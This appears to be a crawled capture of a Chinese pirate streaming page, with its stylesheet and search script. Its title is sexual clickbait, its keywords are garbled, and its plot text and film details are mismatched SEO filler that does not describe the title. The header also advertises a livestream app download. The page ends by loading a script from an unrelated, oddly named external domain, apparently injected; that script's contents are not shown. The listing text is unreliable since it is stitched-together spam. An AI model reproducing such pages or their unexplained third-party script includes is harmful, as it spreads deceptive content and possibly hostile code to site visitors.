

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.wholddq.com/html/news_120.html
body_size: 3410
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>&#x5973;&#x5B50;&#x6492;&#x5C3F;&#x5168;&#x8FC7;&#x7A0B;&#x79D8;  &#x514D;&#x8D39;</title><meta name="keywords" content="XXXX6  9&#x9983;&#x5C2A;&#x9983;  &#x5C2A;&#x9983;&#x5D1C;&#x9983;&#x5C2A;"><meta name="description" content="XXXXXL19Dfm 2021&#x8BF4;&#x660E;&#x4E66;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700; &#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;  &#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。"><link rel="stylesheet" href="/template/canvas/css/style.css?v=1763542568"></head><body class="07333153a6e4e6e canvas-body"><header class="canvas-header"><div class="D06ea4ddba04 canvas-shell"><div class="9d307280a965 canvas-brand"><a href="/">&#x5AE6;&#x5A25;&#x76F4;&#x64AD;app&#x5B98;&#x65B9;&#x514D;&#x8D39;&#x7248;&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;</a><p>多彩排版 · 影视随心选</p></div><nav class="4b0cf961c6090bba2ed085e8 canvas-nav"><a href="/">首页</a><a href="/list-1html">&#x7535;&#x5F71;</a><a href="/list-2html">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html">&#x7EFC;&#x827A;</a><a href="/list-4html">&#x52A8;&#x6F2B;</a><a href="/list-6html">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html">&#x79D1;&#x5E7B;&#x7247;</a></nav><form class="canvas-search" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><input type="search" id="search-input" name="wd" placeholder="搜索影片..." value=""><button type="submit">搜索</button></form></div></header><main class="31538b40f4f46c1621 canvas-main"><section class="408a89817f6b668ceaf9fe61 canvas-section"><div class="Aa0ece15210b20aa41 detail-layout"><div class="33153576b880 detail-card"><img src="https://snzypic.vip/upload/vod/20240822-1/a70f765f75724b2b8097e07c9e9a1f48.jpg" alt="&#x5973;&#x5B50;&#x6492;&#x5C3F;&#x5168;&#x8FC7;&#x7A0B;&#x79D8;  &#x514D;&#x8D39;" onerror="this.src='/template/canvas/images/no-image.svg'"><h2>&#x5973;&#x5B50;&#x6492;&#x5C3F;&#x5168;&#x8FC7;&#x7A0B;&#x79D8;  &#x514D;&#x8D39;</h2><p>&#x63A8;&#x8350; · 2026</p><div class="5e524f5115dfac1 detail-stats"></div><ul class="info-list"><li>地区：&#x9999;&#x6E2F;</li><li>语言：&#x82F1;&#x8BED;</li><li>导演：Michael Winnick</li><li>主演：Sian Altman,&#x5C3C;&#x79D1;&#x62C9;·&#x8D56;&#x7279;,Daniel Godfrey</li></ul></div><div class="2bd2bfd90d1e242 player-card"><div style="position:relative;"><div id="artplayer-container-canvas" style="width:100%;aspect-ratio:16/9;background:#000;border-radius:8px;"></div></div><div class="7f844f02b5dd player-panel"><div class="69312cad573a episode-list" id="episode-list"><button type="button" class="episode-btn active" data-source-index="0" data-episode-index="0" data-video-url="aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg=">&#x66F4;&#x65B0;20261119&#x671F;</button></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"更新20261119期","url":"aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg="}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    const sourceContainer = document.getElementById('source-list');
    const episodeContainer = document.getElementById('episode-list');

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-canvas',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20240822-1/a70f765f75724b2b8097e07c9e9a1f48.jpg',
            autoplay: false,
            theme: '#f97316',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function renderEpisodes() {
        if (!episodeContainer) return;
        const episodes = playSources[currentSourceIndex].episodes;
        episodeContainer.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'episode-btn' + (index === currentEpisodeIndex ? ' active' : '');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            episodeContainer.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;

        if (sourceContainer) {
            sourceContainer.querySelectorAll('.source-btn').forEach((btn, idx) => {
                btn.classList.toggle('active', idx === index);
            });
        }

        renderEpisodes();
        const firstEpisode = playSources[index].episodes[0];
        if (firstEpisode) initPlayer(firstEpisode.url);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;

        if (episodeContainer) {
            episodeContainer.querySelectorAll('.episode-btn').forEach((btn) => {
                const sIdx = parseInt(btn.dataset.sourceIndex, 10);
                const eIdx = parseInt(btn.dataset.episodeIndex, 10);
                btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
            });
        }

        initPlayer(episodes[index].url);
    }

    if (sourceContainer) {
        sourceContainer.querySelectorAll('.source-btn').forEach((btn, index) => {
            btn.addEventListener('click', () => switchSource(index));
        });
    }

    if (episodeContainer) {
        episodeContainer.querySelectorAll('.episode-btn').forEach((btn) => {
            btn.addEventListener('click', function () {
                const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
                const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
                if (sourceIdx === currentSourceIndex) {
                    switchEpisode(episodeIdx);
                } else {
                    switchSource(sourceIdx);
                    setTimeout(() => switchEpisode(episodeIdx), 60);
                }
            });
        });
    }

    window.canvasPlayerStart = function () {
        const firstSource = playSources[0];
        if (firstSource && firstSource.episodes.length) {
            initPlayer(firstSource.episodes[0].url);
        }
    };

    if (!false) {
        window.canvasPlayerStart();
    }
})();
</script></div></div><div class="7b4825683c465dc2a5 desc-card"><h3>剧情简介</h3><p>XXXXXL19Dfm 2021&#x8BF4;&#x660E;&#x4E66;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700; &#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;  &#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。</p></div></section></main><footer class="canvas-footer"><p>&#x5AE6;&#x5A25;&#x76F4;&#x64AD;app&#x5B98;&#x65B9;&#x514D;&#x8D39;&#x7248;&#x4E0B;&#x8F7D;&#x5B89;&#x88C5; · 多彩影视导航</p><p>© 2026 · 保持内容画布与观影体验</p></footer><script src="/template/canvas/js/main.js?v=1763542584"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.wholddq.com/template/canvas/css/style.css?v=1763542568
body_size: 1319
content:
 :root {
    --bg: #faf7f2;
    --card: #ffffff;
    --panel: #f0ebe3;
    --border: rgba(0, 0, 0, 0.08);
    --text: #1f1d2b;
    --muted: #6f6b80;
    --accent: #f97316;
    --accent-2: #fb7185;
    font-family: "Poppins", "PingFang SC", sans-serif;
}

*,
*::before,
*::after {
    box-sizing: border-box;
}

.canvas-body {
    margin: 0;
    background: var(--bg);
    color: var(--text);
}

a {
    color: inherit;
    text-decoration: none;
}

.canvas-header {
    background: linear-gradient(135deg, rgba(249, 115, 22, 0.15), rgba(251, 113, 133, 0.15));
    border-bottom: 1px solid var(--border);
}

.canvas-shell {
    width: min(1180px, 100% - 32px);
    margin: 0 auto;
    display: flex;
    align-items: center;
    gap: 18px;
    padding: 16px 0;
}

.canvas-brand a {
    font-size: 22px;
    font-weight: 600;
}

.canvas-brand p {
    margin: 4px 0 0;
    font-size: 13px;
    color: var(--muted);
}

.canvas-nav {
    display: flex;
    gap: 10px;
    flex: 1;
    flex-wrap: wrap;
}

.canvas-nav a {
    padding: 6px 12px;
    border-radius: 999px;
    color: var(--muted);
}

.canvas-nav a:hover {
    color: var(--accent);
}

.canvas-search {
    display: flex;
    gap: 8px;
}

.canvas-search input {
    border: 1px solid var(--border);
    border-radius: 10px;
    padding: 6px 12px;
    background: #fff;
}

.canvas-search button {
    border: none;
    border-radius: 10px;
    background: var(--accent);
    color: #fff;
    padding: 6px 12px;
    cursor: pointer;
}

.canvas-main {
    padding: 32px 0 60px;
}

.canvas-section {
    width: min(1180px, 100% - 32px);
    margin: 0 auto 30px;
}

.section-head {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 16px;
}

.section-head h2 {
    margin: 0;
    font-size: 20px;
}

.section-head a {
    color: var(--accent);
}

.video-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(220px, 1fr));
    gap: 18px;
}

.video-card {
    background: var(--card);
    border-radius: 18px;
    border: 1px solid var(--border);
    overflow: hidden;
    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.05);
}

.card-thumb {
    position: relative;
    padding-top: 60%;
}

.card-thumb img {
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.card-body {
    padding: 16px;
}

.card-body h3 {
    margin: 0 0 6px;
    font-size: 16px;
}

.card-body p {
    margin: 0;
    color: var(--muted);
    font-size: 13px;
}

.empty-state {
    border: 1px dashed var(--border);
    border-radius: 12px;
    padding: 40px;
    text-align: center;
    color: var(--muted);
}

.pagination {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-top: 18px;
}

.pagination a,
.pagination span {
    padding: 6px 12px;
    border-radius: 999px;
    border: 1px solid var(--border);
    color: var(--text);
}

.pagination .active {
    background: var(--accent);
    color: #fff;
    border-color: var(--accent);
}

.detail-layout {
    display: grid;
    grid-template-columns: 280px 1fr;
    gap: 20px;
    margin-bottom: 20px;
}

.detail-card,
.player-card,
.desc-card {
    background: var(--card);
    border-radius: 18px;
    border: 1px solid var(--border);
    padding: 20px;
}

.detail-card img {
    width: 100%;
    border-radius: 12px;
    margin-bottom: 14px;
}

.info-list {
    list-style: none;
    margin: 0;
    padding: 0;
    color: var(--muted);
}

.player-card {
    padding: 0;
    overflow: hidden;
}

#artplayer-container {
    width: 100%;
    aspect-ratio: 16/9;
    background: #010101;
}

.player-panel {
    padding: 16px 20px 20px;
}

.source-list,
.episode-list {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.source-btn,
.episode-btn {
    border: 1px solid var(--border);
    border-radius: 8px;
    background: #fff;
    padding: 4px 12px;
    cursor: pointer;
    color: var(--muted);
}

.source-btn.active,
.episode-btn.active {
    background: var(--accent);
    color: #fff;
    border-color: var(--accent);
}

.desc-card p {
    margin: 0;
    line-height: 1.7;
    color: var(--muted);
}

.canvas-footer {
    background: #fff;
    border-top: 1px solid var(--border);
    text-align: center;
    color: var(--muted);
    font-size: 13px;
    padding: 16px 0;
}

@media (max-width: 960px) {
    .canvas-shell {
        flex-direction: column;
        align-items: flex-start;
        gap: 12px;
    }

    .detail-layout {
        grid-template-columns: 1fr;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.wholddq.com/template/canvas/js/main.js?v=1763542584
body_size: 535
content:
function handleSearchSubmit(event) {
    const input = document.getElementById('search-input');
    if (!input) return true;

    const keyword = input.value.trim();
    if (!keyword) {
        event.preventDefault();
        return false;
    }

    if (typeof buildUrl === 'function') {
        const url = buildUrl('search', { wd: keyword, page: 1 });
        if (url) {
            window.location.href = url;
            event.preventDefault();
            return false;
        }
    }

    return true;
}

